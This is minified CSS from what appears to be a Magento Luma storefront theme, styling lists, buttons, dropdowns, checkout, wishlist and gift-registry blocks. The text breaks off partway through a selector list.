*:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.search-terms,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.search-terms>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.search-autocomplete,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field .control._with-tooltip,.form.search.advanced .fields.range .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#666;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.popup .actions-toolbar .action.cancel:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#006bb4;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.popup .actions-toolbar .action.cancel:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields 